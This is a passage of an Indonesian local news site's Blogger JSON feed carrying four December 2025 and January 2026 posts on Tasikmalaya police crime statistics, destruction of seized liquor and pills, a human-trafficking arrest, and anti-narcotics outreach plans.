Tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gangguan Kamtibmas Meningkat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kejahatan Konvensional Tinggi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kriminalitas Kota Tasik"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polres Tasikmalaya Kota"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Ekspose Polres Tasikmalaya Kota: Gangguan Kamtibmas Bertren Meningkat di Tahun 2025"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhbnZOYSuA04e22CHBB8H8jTiIXV_BNpOm6Yf8UL7arnHGQIgxzESO2hC50LoAapyTYT8pJ3Knc_cB_7TtOElne_wE9sjJ9NTrnkrOc6gegvYFoBlslzzU182yyGH4_VPxUmcv0iQPIfChN-MObyVGaRKk3EI5oSqsKvg86vEWG9bZCHariUg-uz2hbCkU\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhbnZOYSuA04e22CHBB8H8jTiIXV_BNpOm6Yf8UL7arnHGQIgxzESO2hC50LoAapyTYT8pJ3Knc_cB_7TtOElne_wE9sjJ9NTrnkrOc6gegvYFoBlslzzU182yyGH4_VPxUmcv0iQPIfChN-MObyVGaRKk3EI5oSqsKvg86vEWG9bZCHariUg-uz2hbCkU\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp dir=\"ltr\"\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EAngka gangguan keamanan ketertiban masyarakat (kamtibmas) di wilayah hukum Polres Tasikmalaya Kota, sepanjang periode tahun 2025 dalam tren naik. Meski beberapa kejadian di antaranya berjumlah tak signifikan.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EDalam kegiatan ekspose akhir tahun 2025 Polres Tasikmalaya Kota, Rabu (31\/12\/25) di mapolres, disampaikan jumlah gangguan kamtibmas di tahun 2025 ada 1.046 kejadian, meningkat 25 kasus (2,44%) dibanding tahun 2024 yang berjumlah 1.021 kejadian.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKhusus untuk laporan angka kriminalitas, tren kejahatan konvensional naik 2,13% dengan 20 peristiwa atau jika di tahun 2024 ada 936 penanganan menjadi 956 perkara di tahun 2025. Di pelaporan ini angka tertingginya berupa aksi curas, curanmor.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ELalu, kejahatan transnasional meningkat 5,88% atau jika di tahun 2024 ada 85 perkara menjadi 90 perkara di 2025. Insiden laka lantas naik 6,784% dengan 19 kali kejadian. Persisnya di tahun 2024 ada 280 laka menjadi 299 kejadian di 2025.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EMasih dari kegiatan ekspose yang dihadiri para pejabat utama polres hingga jajaran kapolsek, lainnya dikemukakan adanya peningkatan aksi penyampaian pendapat (unjuk rasa\/audensi) masyarakat yang tampak cukup signifikan, naik dari 71 kali kejadian menjadi 215 di 2025.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPeristiwa bencana alam naik 133%, dari sembilan kali kejadian di tahun 2024, menjadi 21 kali di tahun 2025. Angka tertinggi pemacu kejadian adalah tanah retak di wilayah Kecamatan Cineam yang membuat banyak warga mengungsi.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKapolres Tasikmalaya Kota AKBP M. Faruk Rozi mengatakan, pelaporan atau ekspose akhir tahun dimaksudkan untuk dijadikan analisa dan evaluasi kegiatan jajarannya, guna terus memacu kinerja ke depan, memperbaiki kekurangan-kekurangan di pelaksanaan pelayanan selama ini.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESekaitan itu lagi kapolres seraya mengatakan dirinya ingin berbicara dari perspektif tupoksi pihaknya, berkenaan meningkatnya tren gangguan kamtibmas menjadi rangkaian untuk makin memaksimalkan kegiatan preentif, preventif, penindakan, dll.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Saya ingin berbicara di perspektif tugas fungsi kita di kepolisian bahwa tren-tren masih meningkatnya peristiwa gangguan kamtibmas ini ada relasi dengan perlunya kita pacu kinerja, pelayanan, optimalisasi kegiatan preentif, preventif, dll. Guna makin terciptanya ketentraman, ketenangan di masyarakat “, aku kapolres.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EYang tak terpungkiri di faktor lainnya, sitir kapolres, wilayah Kota Tasikmalaya, makin jadi kawasan yang banyak menjadi aktivitas ekonomi, sosial, mengalami perkembangan pertumbuhan, dll. Yang tak saja iklim sosial itu asal warga lokal, tapi konsentrasi warga di wilayah Priangan Timur.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Lalu, saya juga ingin tambahkan bahwa ekspose akhir tahun ini sebagai bentuk pertanggungjawaban kepada masyarakat bahwa kita sampaikan akuntabilitas kegiatan bukan semata dilakukan kepada pengawasan-pengawasan di internal”, imbuhnya. \u003Ci\u003Egus\u003C\/i\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/836557883766883428\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/ekspose-polres-tasikmalaya-kota.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/836557883766883428"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/836557883766883428"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/ekspose-polres-tasikmalaya-kota.html","title":"Ekspose Polres Tasikmalaya Kota: Gangguan Kamtibmas Bertren Meningkat di Tahun 2025"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhbnZOYSuA04e22CHBB8H8jTiIXV_BNpOm6Yf8UL7arnHGQIgxzESO2hC50LoAapyTYT8pJ3Knc_cB_7TtOElne_wE9sjJ9NTrnkrOc6gegvYFoBlslzzU182yyGH4_VPxUmcv0iQPIfChN-MObyVGaRKk3EI5oSqsKvg86vEWG9bZCHariUg-uz2hbCkU=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-878390842248829005"},"published":{"$t":"2026-01-01T09:52:13.297+07:00"},"updated":{"$t":"2026-01-01T09:59:06.353+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cegah Gangguan Kamtibmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Musnahkan Miras"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polres Tasikmalaya Kota"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Ribuan Botol Miras Dimusnahkan di Pusat Kota Tasikmalaya"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg91ZzOHj9PjpvZDCbSz-FPrMkD9Kg_NDOJ9kqP_JeU1LamdM9bTwrCa3kUbu9tAuPKgSyM-n8FIgp7ogqT9XAMmd96m87lQLCEaFSZbMZTDBsFl5v2VoesGpxrPqO521ebuAqIaAw0pKIdJv093C6SsQ7iYgtEkGE_Uw45Q8b5uF_8dG0fqmyKTuaSv8w\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg91ZzOHj9PjpvZDCbSz-FPrMkD9Kg_NDOJ9kqP_JeU1LamdM9bTwrCa3kUbu9tAuPKgSyM-n8FIgp7ogqT9XAMmd96m87lQLCEaFSZbMZTDBsFl5v2VoesGpxrPqO521ebuAqIaAw0pKIdJv093C6SsQ7iYgtEkGE_Uw45Q8b5uF_8dG0fqmyKTuaSv8w\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/tasikplus.com\"\u003ETasikplus.com\u003C\/a\u003E-\u003C\/b\u003ERibuan botol minuman keras (miras) hasil operasi bersama di wilayah Kota Tasikmalaya, Rabu (31\/12\/25), dimusnahkan. Pemusnahan miras dengan satu simbolisme di lahan sekitar Taman Kota pusat Kota Tasikmalaya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cp dir=\"ltr\"\u003EMenghadiri acara itu jajaran dari unsur Forkopimda, para tokoh\/pemuka masyarakat Kota Tasikmalaya, perwakilan ormas keagamaan dan elemen masyarakat lainnya. Polres Tasikmalaya Kota memotori kegiatan pemusnahan miras.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EMengemuka dalam kegiatan, pemusnahan miras ini berupa barang bukti hasil operasi bersama Polres dengan unsur TNI, Satpol PP, dan berbagai stakeholder terkait. Pemusnahan merupakan yang ke-4 setelah rutin dilaksanakan setiap 3 bulan ini digelar.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;Menurut Kapolres Kota Tasikmalaya AKBP M.Faruk Rozi, pemusnahan miras merupakan bentuk akuntabilitas dan pertanggungjawaban kepada masyarakat.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\"Kegiatan ini bukan hanya sekadar tindakan administratif, melainkan wujud nyata dari komitmen kami untuk menjaga keamanan dan ketertiban umum, kita terus menekan potensi gangguan kamtibmas”, kata kapolres.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESelama satu tahun terakhir, sambung kapolres, telah menangani lebih dari 50 kasus miras ini melalui proses tipiring (tindakan pidana ringan), khususnya terkait peredaran minuman beralkohol.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPemusnahan barang bukti miras terdiri berbagai merek antara lain, 7.540 botol minuman beralkohol berbagai jenis, di antaranya 28 botol ciu, 12 botol minuman jenis tuak, dan 21 botol arak bali.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPada jenis lainnya meliputi 5.000 butir pil eksimer, 5.500 butir tramadol, 500 butir trihespedidil, serta 2.500 butir obat keras berbagai merek yang termasuk dalam kategori psikotropika atau narkotika.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESelain itu disatukan juga pemusnahan barang bukti berupa 500 batang knalpot brong atau knalpot bising.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKapolres dalam pernyataannya sempat memberi apresiasi atas kontribusi aktif masyarakat berbagai pihak, \"Kami sangat mengapresiasi bantuan dari masyarakat Kota Tasikmalaya yang tidak segan memberikan informasi, dalam mengawasi peredaran miras yang berpotensi mengganggu situasi kantibmas dan ketertiban umum”.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESebelum dimusnahkan, imbuh kapolres, seluruh barang bukti telah melalui proses hukum yang berlaku. “Harapannya, upaya ini dapat memberikan dampak positif dalam menekan peredaran barang-barang terlarang dan menciptakan lingkungan yang aman serta nyaman bagi seluruh warga Kota Tasikmalaya”, pungkasnya. \u003Ci\u003Ered\/dan\u003C\/i\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/878390842248829005\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/ribuan-botol-miras-dimusnahkan-di-pusat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/878390842248829005"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/878390842248829005"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/ribuan-botol-miras-dimusnahkan-di-pusat.html","title":"Ribuan Botol Miras Dimusnahkan di Pusat Kota Tasikmalaya"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg91ZzOHj9PjpvZDCbSz-FPrMkD9Kg_NDOJ9kqP_JeU1LamdM9bTwrCa3kUbu9tAuPKgSyM-n8FIgp7ogqT9XAMmd96m87lQLCEaFSZbMZTDBsFl5v2VoesGpxrPqO521ebuAqIaAw0pKIdJv093C6SsQ7iYgtEkGE_Uw45Q8b5uF_8dG0fqmyKTuaSv8w=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-6349211459368533700"},"published":{"$t":"2025-12-30T17:57:47.363+07:00"},"updated":{"$t":"2025-12-30T17:59:38.381+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"7 Tersangka TPPO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kriminalitas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polres Tasikmalaya Kota"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tangkap Pelaku TPPO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Polres Tasikmalaya Kota Bongkar Kasus TPPO, Amankan 7 Tersangka"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj5QQt-vtBfay-P5iosVBfXKoX5Cpc3f7wpj3Kdr2vByslCx7_tIS1SXP6jO11vG7HL3n9_zA481iLc1pEvcoq8qzqkoP824ZDecsaoLIq4yaf4PKlqIIfYPbaVnulcjO2iTmEaFc-KIQ1oP3Vwyfv9DDfXl6gO_MBJBVvHUBniqgcIb8Svo8J2IHkfYh4\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj5QQt-vtBfay-P5iosVBfXKoX5Cpc3f7wpj3Kdr2vByslCx7_tIS1SXP6jO11vG7HL3n9_zA481iLc1pEvcoq8qzqkoP824ZDecsaoLIq4yaf4PKlqIIfYPbaVnulcjO2iTmEaFc-KIQ1oP3Vwyfv9DDfXl6gO_MBJBVvHUBniqgcIb8Svo8J2IHkfYh4\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EKapolres Tasikmalaya AKBP M.Faruk Rozi didampingi jajaran, memberi keterangan pers kepada awak media ikhwan tertangkapnya pelaku terduga TPPO, Selasa (30\/12\/25), mapolres.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EMemanfaatkan sosial media, diduga melakukan Tindak Pidana Perdagangan Orang (TPPO). Tujuh orang pemuda pelaku ini berhasil disergap jajaran di Mapolres Tasikmalaya Kota.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESebagian mereka diamankan dari tiga hotel di Kota Tasikmalaya. Lima dari tujuh tersangka yakni RDR (20), Al (25), MIS (20), EFK (21) dan DAM (22) disergap ada 28 Desember 2025.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara dua lagi yakni EH (16) ditangkap di satu hotel di Jl RE Martadinata dan DH (55) di satu hotel di kecamatan Tawang pada Jumat 27 Desember 2025.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPara tersangka ini diduga sebagai mucikari yang menawarkan jasa prostitusi perempuan pekerja seks komersial (PSK) melalui pesan elektronik \u003Ci\u003Ewhatsapp\u003C\/i\u003E, serta aplikasi \u003Ci\u003EMe Chat\u003C\/i\u003E kepada tamu laki-laki untuk kencan (berhubungan badan-\u003Ci\u003Ered\u003C\/i\u003E).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMereka mengirimkan beberapa foto perempuan kepada tamu laki-laki berikut tarifnya. Komunikasi antara pelaku hingga mengatur masuk hotel perempuan yang ditawarkan dan posisi pelaku menunggu.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Setelah terjadi kesepakatan harga, tamu laki-laki ini serta perempuan pekerja seks komersial masuk ke dalam kamar hotel, sedangkan para tersangka menunggu di luar kamar hotel,\" kata Kapolres Tasikmalaya Kota AKBP M.Faruk Rozi dalam konferensi pers, Selasa (30\/12\/25).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ETarif \"jasa\" PSK dimulai terendah Rp 250.000,- sampai tertinggi Rp 1.500.000. Para tersangka rata-rata mendapatkan upah atau keuntungan sebesar 20 persen dari pekerja seks komersial.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Itu belum termasuk uang tips yang diberikan oleh tamu laki-laki. Para tersangka ini rata-rata telah melakukan perbuatan tersebut dari yang terlama sekitar tahun 2024 sampai terakhir bulan Desember 2025,\" lanjut kapolres.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDari para tersangka, polisi mengamankan satu unit sepeda motor merk Honda Beat warna biru hitam, satu unit handphone merk Oppo A15 warna abu, uang tunai Rp 571.000, sejumlah kunci kamar hotel, alat kontrasepsi\u0026nbsp; serta barang pendukung lainnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAtas perbuatannya, ketujuh tersangka dijerat dengan pasal berlapis, yakni Pasal 2 Undang-Undang RI Nomor 21 Tahun 2007 tentang Pemberantasan Tindak Pidana Perdagangan Orang, Pasal 88 Undang-Undang RI Nomor 35 Tahun 2014 tentang Perlindungan Anak, serta Pasal 45 Ayat (1) Jo Pasal 27 Ayat (1) Undang-Undang Nomor 1 Tahun 2024 tentang Informasi dan Transaksi Elektronik (ITE).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Ancaman pidana untuk TPPO paling singkat tiga tahun dan paling lama 15 tahun penjara dengan denda minimal Rp 120 juta hingga Rp 600 juta. Untuk Undang-Undang Perlindungan Anak, ancaman hukuman maksimal 10 tahun penjara atau denda Rp200 juta. Sedangkan untuk UU ITE, ancaman pidananya enam tahun penjara atau denda hingga Rp1 miliar,\" jelas Faruk.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESaat ini, seluruh tersangka telah ditahan di Mapolres Tasikmalaya Kota. Polisi juga masih terus melakukan pengembangan guna memastikan apakah para pelaku bekerja secara mandiri atau terhubung dengan jaringan TΡΡΟ. \u003Ci\u003Egus\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/6349211459368533700\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/polres-tasikmalaya-kota-bongkar-kasus.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6349211459368533700"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6349211459368533700"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/polres-tasikmalaya-kota-bongkar-kasus.html","title":"Polres Tasikmalaya Kota Bongkar Kasus TPPO, Amankan 7 Tersangka"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj5QQt-vtBfay-P5iosVBfXKoX5Cpc3f7wpj3Kdr2vByslCx7_tIS1SXP6jO11vG7HL3n9_zA481iLc1pEvcoq8qzqkoP824ZDecsaoLIq4yaf4PKlqIIfYPbaVnulcjO2iTmEaFc-KIQ1oP3Vwyfv9DDfXl6gO_MBJBVvHUBniqgcIb8Svo8J2IHkfYh4=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-1302616174981723062"},"published":{"$t":"2025-12-25T14:47:00.002+07:00"},"updated":{"$t":"2025-12-25T14:47:14.331+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ananda BNN 2026"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BNNK Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cegah Peredaran Narkoba"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"BNNK Tasikmalaya akan Lebih Intens Menyasar Lingkungan Pendidikan"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib9vEWExE-fdh1IRrhxSqBmh3xp6kiQFTKnJnI-Gi0_IiVu1-Z89hk3NhW4O8gIM_9X81_y066zyy0LGtz9igXW-HnnNyNF6aB-AzEf9Akx8jxKigUSzt0uucJ0j53PpkQyEuswgN3lJ48BZfr5boIdznOyyArNu7Ady6b8tkVqEZ8_9dAA4wJybysfVA\/s1563\/WhatsApp%20Image%202025-12-25%20at%2014.40.23_0b437037.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"716\" data-original-width=\"1563\" height=\"294\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib9vEWExE-fdh1IRrhxSqBmh3xp6kiQFTKnJnI-Gi0_IiVu1-Z89hk3NhW4O8gIM_9X81_y066zyy0LGtz9igXW-HnnNyNF6aB-AzEf9Akx8jxKigUSzt0uucJ0j53PpkQyEuswgN3lJ48BZfr5boIdznOyyArNu7Ady6b8tkVqEZ8_9dAA4wJybysfVA\/w640-h294\/WhatsApp%20Image%202025-12-25%20at%2014.40.23_0b437037.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EKepala BNNK Tasikmalaya, AKBP Hery Sudrajat (paling tengah), menggelar konferensi pers berisi kegiatan kantornya di 2025, didampingi beberapa unsur pimpinan jajarannya, dihadiri puluhan awak media massa di Tasikmalaya.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EPeredaran gelap narkotika, obat terlarang, dan zat adiktif lainnya (narkoba), hingga kini masih menjadi kabar yang menyertai berbagai aktivitas di masyarakat. Kabar itu acap menyentak dengan jumlah barang bukti tertangkap sensasi atau sasaran peredaran yang bisa pada ragam usia. \u003Cbr \/\u003E\u003Cbr \/\u003EHalnya laporan Badan Narkotika Nasional Kota\/Kabupaten (BNNK) Tasikmalaya, yang lagi bisa menyergap aktivitas transaksi ganja sampai seberat 2,12 kg di tahun 2025. Dalam satu transaksi dari Medan ke Tasikmalaya, itu memanfaatkan jasa ekspedisi paket barang. Penyergapan yang hampir sama jumlahnya di tahun 2024.\u003Cbr \/\u003E\u003Cbr \/\u003ETentunya juga kegiatan BNNK yang melakukan penanganan hingga mendorong poses hukum mereka yang terlibat. Dilaporkan setidaknya pada 2025 ini melakukan layanan rehabilitasi pada 21 orang. Untuk kegiatan asesmen terpadu pada 17 orang, melibatkan tim dokter BNN dan dokter spesialis kejiwaan RSUD, hasilnya mengeluarkan rekomendasi 12 orang direhabilitai, satu orang dilanjut proses hukum, serta empat orang direkomendasikan proses hukum dan mendapat rehabilitasi.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Kami mengajak berbagai kalangan masyarakat atau segenap pihak untuk sama-sama senantiasa mengawasi anggota keluarga, lingkungan. Sama-sama menekan, peduli mencegah berlangsungnya peredaran gelap narkoba\", ajak Kepala BNNK Tasikmalaya, AKBP Hery Sudrajat, Rabu (24\/12\/25), saat menggelar ekspose kegiatan 2025 dengan awak media di Tasikmalaya. \u003Cbr \/\u003E\u003Cbr \/\u003EAdalah langkah pacu BNN memasuki tahun 2026, guna terus menekan atau mencegah peredaran narkoba akan lebih intens melakukan edukasi\/sosialisasi menyasar usia anak, remaja atau muda-mudi di lingkungan pendidikan. “Kita akan masuk lebih intens lingkungan sekolah atau lingkungan pendidikan, pesantren, hingga jenjang kampus”, jelas Hery.\u003Cbr \/\u003E\u003Cbr \/\u003ELantas, apa yang menjadi argumen itu, menurutnya, fokus ini sudah menjadi program nasional BNN dalam rangka mendukung tercapainya Indonesia Emas 2045. Generasi penerus bangsa harus terselamatkan. “Faktanya lagi, anak-anak muda, peserta pendidikan berpotensi jadi sasaran atau pangsa pasar mereka yang tak bertanggung jawab. Bagaimana kemudian kita menjaga tak sampai kehilangan generasi penerus”, beber Hery.\u003Cbr \/\u003E\u003Cbr \/\u003E Kemudian yang akan menjadi sasaran pecu antisipasi lainnya atas peredaran narkoba ini, BNNK Tasikmalaya bakal melakukan pengawasan terhadap gerai-gerai penjual rokok elektrik. Pengakuan Hery, pihaknya sudah memiliki daftar gerai-gerai ini. Langkah itu sebagaimana temuan di kota-kota besar didapatinya model baru narkotika yang disebut\u003Ci\u003E news psychoactive substances\u003C\/i\u003E (nps). Zat ini disispkan pada rokok elektrik atau liquid vape. \u003Ci\u003Egus\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/1302616174981723062\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/bnnk-tasikmalaya-akan-lebih-intens.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/1302616174981723062"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/1302616174981723062"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/bnnk-tasikmalaya-akan-lebih-intens.html","title":"BNNK Tasikmalaya akan Lebih Intens Menyasar Lingkungan 